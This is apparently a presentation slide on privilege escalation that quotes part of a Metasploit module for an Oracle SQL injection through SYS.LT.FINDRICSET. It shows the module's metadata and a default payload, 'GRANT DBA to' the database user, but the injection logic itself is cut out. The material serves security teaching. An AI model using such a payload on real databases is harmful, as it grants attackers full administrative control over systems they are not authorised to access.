 Privilege Escalation

➢The code.

def initialize(info = {})super(update_info(info,

'Name' => 'SQL Injection via SYS.LT.FINDRICSET.',

'Description' => %q{snip...

'Author' => [ 'MC' ],

'License' => MSF_LICENSE,

'Version' => '$Revision:$',

'References' =>[ [ 'BID', '26098' ],],

'DisclosureDate' => 'Oct 17 2007'))

register_options( [

OptString.new('SQL', [ false, 'SQL to execute.', "GRANT DBA to #{datastore['DBUSER']}"]),], self.class)

METASPLOIT